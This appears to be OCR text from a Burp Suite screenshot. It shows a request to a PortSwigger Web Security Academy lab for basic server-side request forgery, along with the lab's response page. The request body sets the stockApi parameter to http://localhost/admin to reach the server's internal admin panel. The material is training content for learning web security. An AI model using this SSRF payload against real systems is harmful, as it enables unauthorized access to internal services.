 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0abd0044041878d981f48e150011004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abd0044041878d981f48e150011004e.web-security-academy.ne
t
3 Cookie: session=BqB9EUJiKJYZIkp88RY9Cn6fG3MozzUs
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="152", "Not?A_Brand";v="24",
"Google Chrome";v="152"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0abd0044041878d981f48e150011004e.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd0044041878d981f48e150011004e.web-security-ac
ademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=kSbZQBFQ6C0TKA3hwq4QERvERBDid1kO;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3174
7
8 <!DOCTYPE html>
9 <html>
10 <!--LAB_HEAD_START-->
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Basic SSRF against the local server
</title>
15 </head>
16 <!--LAB_HEAD_END-->
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <!--LAB_HEADER_START-->
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Basic SSRF against the local server
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ba
sic-ssrf-against-localhost'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Inspector
Selection 29 (0x1d)
Selected text
ttp%3a%2f%2flocalhost%2fadmin
Decoded from: URL encoding
ttp://localhost/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions